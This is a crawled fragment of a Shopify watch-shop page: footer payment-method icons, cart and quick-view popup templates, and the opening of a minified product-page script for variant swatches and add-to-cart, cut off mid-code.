.365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
              </li>
              <li class="list-payment__item">
                <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
              </li>
              <li class="list-payment__item">
                <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
              </li>
              <li class="list-payment__item">
                <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

              </li>
              <li class="list-payment__item">
                <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

              </li>
              <li class="list-payment__item">
                <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
              </li>
              <li class="list-payment__item">
                <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
              </li>
              <li class="list-payment__item">
                <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

              </li>
              <li class="list-payment__item">
                <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-venmo"><title id="pi-venmo">Venmo</title><g fill="none" fill-rule="evenodd"><rect fill-opacity=".07" fill="#000" width="38" height="24" rx="3"/><path fill="#3D95CE" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M24.675 8.36c0 3.064-2.557 7.045-4.633 9.84h-4.74L13.4 6.57l4.151-.402 1.005 8.275c.94-1.566 2.099-4.025 2.099-5.702 0-.918-.154-1.543-.394-2.058l3.78-.783c.437.738.634 1.499.634 2.46z" fill="#FFF" fill-rule="nonzero"/></g></svg>

              </li>
              <li class="list-payment__item">
                <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
              </li><a href="https://www.laybuy.com" target="_blank"><img loading="lazy" style="display: inline; margin: 0px 0px 0px 0px; border-radius: 1px; height: 23px;" src="https://integration-assets.laybuy.com/footer_icons/laybuy_payment_method_purple.png" id="laybuy-logo" alt="Laybuy"></a>
          </ul>
        </div></div>
  </div>
</div>

<style data-shopify>

#section-footer    {padding:12px 0 4px 0;background-color:#eaeaea;}</style></section></footer></div>

    <div><template id="popup-container">
  <div>
    <popup-message id="popup-message" class="popup-component popup-message">
      <div class="popup-component_overlay js-popup-close"></div>
      <div class="popup-component_box text-center">
        <button type="button" class="btn-close js-popup-close"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 44 64"><path d="M0 48.64q0-2.304 1.664-3.968l12.48-12.48-12.48-12.544q-1.664-1.6-1.664-3.904t1.664-3.904 3.904-1.6 3.904 1.6l12.544 12.544 12.48-12.544q1.6-1.6 3.904-1.6t3.904 1.6 1.6 3.904-1.6 3.904l-12.48 12.544 12.48 12.48q1.6 1.664 1.6 3.968t-1.6 3.904-3.904 1.6-3.904-1.6l-12.48-12.48-12.544 12.48q-1.6 1.6-3.904 1.6t-3.904-1.6q-1.664-1.664-1.664-3.904z"></path></svg></button>
        <p class="js-message"></p>
      </div>
    </popup-message>

    <popup-quick-view id="popup-quick-view" class="popup-component popup-quick-view">
      <div class="popup-component_overlay js-popup-close"></div>
      <div class="popup-component_box">
        <div class="popup-component_box_content">
          <button type="button" class="btn-close js-popup-close"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 44 64"><path d="M0 48.64q0-2.304 1.664-3.968l12.48-12.48-12.48-12.544q-1.664-1.6-1.664-3.904t1.664-3.904 3.904-1.6 3.904 1.6l12.544 12.544 12.48-12.544q1.6-1.6 3.904-1.6t3.904 1.6 1.6 3.904-1.6 3.904l-12.48 12.544 12.48 12.48q1.6 1.664 1.6 3.968t-1.6 3.904-3.904 1.6-3.904-1.6l-12.48-12.48-12.544 12.48q-1.6 1.6-3.904 1.6t-3.904-1.6q-1.664-1.664-1.664-3.904z"></path></svg></button>
          <div class="popup-component_box_inner js-popup-box-inner">
          </div>
        </div>
      </div>
    </popup-quick-view>
  </div>
</template><popup-component id="cart-message" class="popup-component popup-cart-message">
  <div class="popup-component_overlay"></div>

  <div class="popup-component_box text-center">
    <button type="button" class="btn-close js-popup-close js-cart-popup-close"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 44 64"><path d="M0 48.64q0-2.304 1.664-3.968l12.48-12.48-12.48-12.544q-1.664-1.6-1.664-3.904t1.664-3.904 3.904-1.6 3.904 1.6l12.544 12.544 12.48-12.544q1.6-1.6 3.904-1.6t3.904 1.6 1.6 3.904-1.6 3.904l-12.48 12.544 12.48 12.48q1.6 1.664 1.6 3.968t-1.6 3.904-3.904 1.6-3.904-1.6l-12.48-12.48-12.544 12.48q-1.6 1.6-3.904 1.6t-3.904-1.6q-1.664-1.664-1.664-3.904z"></path></svg></button>
    <div class=" popup-cart-message_body">
      <div class="message"><svg class="svg-check" version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="24" height="24" viewBox="0 0 405.272 405.272" style="enable-background:new 0 0 405.272 405.272;" xml:space="preserve"> <path d="M393.401,124.425L179.603,338.208c-15.832,15.835-41.514,15.835-57.361,0L11.878,227.836 c-15.838-15.835-15.838-41.52,0-57.358c15.841-15.841,41.521-15.841,57.355-0.006l81.698,81.699L336.037,67.064 c15.841-15.841,41.523-15.829,57.358,0C409.23,82.902,409.23,108.578,393.401,124.425z"/> </svg><span>Product successfully added to your Shopping Cart</span>
      </div>

      <div class="modal-buttons">
        <a href="javascript:void(null)" class="btn btn-2 popup-cart-close">Continue shopping</a>
        <a class="btn btn-1" href="/cart">View cart</a>
      </div>
    </div>
  </div>
</popup-component>




<button class="btn btn-1" id="back-to-top"><svg class="svg-angle-up" width="20" height="20" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"viewBox="0 0 512.01 512.01" style="enable-background:new 0 0 512.01 512.01;" xml:space="preserve">
			<path d="M505.755,358.256L271.088,123.589c-8.341-8.341-21.824-8.341-30.165,0L6.256,358.256c-8.341,8.341-8.341,21.824,0,30.165s21.824,8.341,30.165,0l219.584-219.584l219.584,219.584c4.16,4.16,9.621,6.251,15.083,6.251c5.462,0,10.923-2.091,15.083-6.251C514.096,380.08,514.096,366.597,505.755,358.256z"/>
		</svg></button></div>

  <script>
window.themeAssetsUrl = '//uhrunduhr.de/cdn/shop/t/2/assets/';
window.filesUrl = '//uhrunduhr.de/cdn/shop/files/';
</script>



	</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://uhrunduhr.de/cdn/shop/t/2/assets/product-page.aio.min.js?v=76167142162581408811706597762
body_size: 3107
content:
/*
Generated time: November 27, 2023 08:16
This file was created by the app developer. Feel free to contact the original developer with any questions. It was minified (compressed) by AVADA. AVADA do NOT own this script.
*/
(()=>{"use strict";let t={onLoad(){let t=this["container"];try{AT.detectVisible({element:t,rootMargin:"0px",callback:()=>{t.querySelector("slider-component").init()}})}catch(e){console.log(t),console.error(e)}}},n=(HTMLElement,HTMLElement,HTMLElement,HTMLElement,HTMLElement,HTMLElement,{onLoad:function(){var e=this.container;this.product=theme.product,this.elms={priceCompareElement:e.querySelector(".js-price-compare"),priceElement:e.querySelector(".js-price"),skuElement:e.querySelector(".js-sku"),inventoryElement:e.querySelector(".js-inventory"),mediaMain:document.getElementById("product-media-main"),mediaThumnails:document.getElementById("product-media-thumnails"),selectMaster:e.querySelector("#select-master"),addToCartButton:e.querySelector(".js-atc-btn"),formElement:e.querySelector("form[action*='/cart/add']"),labelSaveContainer:e.querySelector(".js-product-label-save"),swatchContainer:e.querySelector("swatch-component"),findStoreButton:e.querySelector(".js-find-store-btn"),quantityInputContainer:e.querySelector(".js-product-quantity"),subscribeForm:e.querySelector("#contact-notify-when-available"),dynamicCheckoutContainer:e.querySelector(".js-product-dymanic-checkout")},this.settings=JSON.parse(this.container.querySelector("[data-settings]").innerHTML),document.querySelector(".shipping-time")&&(this.initOrderDeadLine(),this.initOrderShipping()),document.querySelector("#bundledAddToCart")&&(this.initProductItemEvents(),this.initMultiVariantEvents()),this.initSliderMedia(),this.initInventory(),this.initFormAddToCart();{var n=this.elms.swatchContainer,a=this.product,r=this.handleVariantChange.bind(this);let c={};if(n){console.log(a);let s=n.dataset.statusSoldOut,e=n.getElementsByClassName("js-option-item");function i(e){let a,r,t=d();switch(e){case 1:a="root",r=n.querySelector(".js-swatch-item[data-position='1']");break;case 2:a=t.option1,r=n.querySelector(".js-swatch-item[data-position='2']");break;case 3:a=t.option1+" / "+t.option2,r=n.querySelector(".js-swatch-item[data-position='3']")}switch(r.dataset.style){case"select":var i=r.getElementsByClassName("js-option-item")[0],o=i.value;switch(s){case"hide":i.innerHTML=c[a].map(e=>`<option value="${e}">${e}</option>`).join(""),c[a].includes(o)&&(i.value=o);break;case"disable":[...i.options].forEach(e=>{c[a].includes(e.value)?e.disabled=!1:(e.disabled=!0,e.selected=!1)}),[...i.options].find(e=>0==e.disabled&&(e.selected=!0))}break;case"color":case"image":case"button":let 